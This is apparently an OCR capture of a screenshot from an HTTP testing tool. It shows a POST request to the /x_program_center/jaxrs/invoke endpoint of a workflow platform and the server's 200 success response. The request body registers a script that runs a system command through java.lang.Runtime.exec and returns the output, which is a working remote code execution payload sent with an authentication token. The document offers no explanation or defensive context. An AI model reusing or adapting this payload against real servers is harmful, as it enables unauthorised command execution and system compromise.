 Request
数据包扫描
热加载
URL
1 POST /x_program_center/jaxrs/invoke?v=6.3 HTTP/1.1
2 Host:
3 Accept: text/html,application/json,*/*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN
6 Authorization: PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
7 Content-Length: 603
8 Content-Type: application/json; charset=UTF-8
9 Cookie: redirect=1;
x-token=PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
11 x-token: PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
12
13 {"id":"cmd","name":"cmd","enableToken":false,"alias":"",
"description":"","validated":true,"enable":true,"text":"var bufReader
= new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.
Runtime.getRuntime().exec(\"id\").getInputStream()));\n\nvar result =
[];\nwhile (true) {\n    var oneline = bufReader.readLine();\n
result.push(oneline);\n    if (!oneline) break;\n}\nvar result = {
\"Result\": result };\nthis.response.setBody(result, \"application/
json\"); ","remoteAddrRegex":"","createTime":"2022-08-27 21:39:18",
"updateTime":"2022-08-27 21:39:18"}
Response
250ms
200字节
详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD,
TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzqV0ig6TCiuUo1XVqz8tEdi50QnO7mEHhA;
path=/; domain=
9 x-token: PfyuxmzgIzqV0ig6TCiuUo1XVqz8tEdi50QnO7mEHhA
10 ETag: "3005544742"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 200
13
14 {
15 "type": "success",
16 "data": {
17 "id": "17d16e82-5bf8-4791-9d4a-533db8fbdfdb"
18 },
19 "message": "",
20 "date": "2022-08-28 09:25:57",
21 "spent": 172,
22 "size": -1,
23 "count": 0,
24 "position": 0
25 }